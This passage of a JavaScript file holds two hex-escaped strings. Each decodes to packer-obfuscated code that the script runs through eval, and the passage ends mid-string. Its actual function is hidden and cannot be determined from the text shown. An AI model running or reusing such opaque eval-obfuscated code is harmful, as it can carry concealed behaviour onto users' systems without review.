\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\